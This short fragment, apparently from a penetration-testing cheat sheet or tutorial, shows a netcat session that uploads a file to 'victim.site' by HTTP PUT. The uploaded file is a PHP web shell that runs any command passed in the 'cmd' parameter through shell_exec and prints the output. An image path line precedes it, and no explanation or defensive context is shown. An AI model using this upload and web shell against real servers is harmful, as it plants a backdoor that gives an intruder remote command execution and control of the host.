 $ nc victim.site 80
PUT /payload.php HTTP/1.0
Content-type: text/html
Content-length: 136

<?php
if (isset($_GET['cmd']))
{
        $cmd = $_GET['cmd'];
        echo '<pre>';
        $result = shell_exec($cmd);
        echo $result;
        echo '</pre>';
}
?>